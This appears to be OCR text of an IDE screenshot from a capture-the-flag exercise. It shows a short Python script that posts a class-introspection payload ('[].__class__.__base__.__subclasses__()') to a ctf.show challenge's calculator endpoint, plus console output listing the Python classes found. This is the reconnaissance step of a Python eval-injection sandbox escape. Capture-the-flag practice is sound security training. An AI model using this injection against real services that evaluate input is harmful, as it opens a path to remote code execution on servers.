 Project
1024_fastapi.py
1024_fastapi.py
External Libraries
Scratches and Consoles
1 import requests
2
3 url='http://6604dfa1-6e9b-4921-81a7-03ac2f98eb35.chall.ctf.show/cccalccc'
4 for i in range(500):
5 data={'q':'str([].__class__.__base__.__subclasses__()['+str(i)+'])'}
6 r=requests.post(url,data)
7 print('i = ',i, r.text)
for i in range(500)
1024_fastapi
i = 186 {"res":"<class 'traceback.FrameSummary'>","err":false}
i = 187 {"res":"<class 'traceback.TracebackException'>","err":false}
i = 188 {"res":"<class 'warnings.WarningMessage'>","err":false}
i = 189 {"res":"<class 'warnings.catch_warnings'>","err":false}
i = 190 {"res":"<class '_weakrefset._IterationGuard'>","err":false}
i = 191 {"res":"<class '_weakrefset.WeakSet'>","err":false}
i = 192 {"res":"<class 'weakref.finalize._Info'>","err":false}
i = 193 {"res":"<class 'weakref.finalize'>","err":false}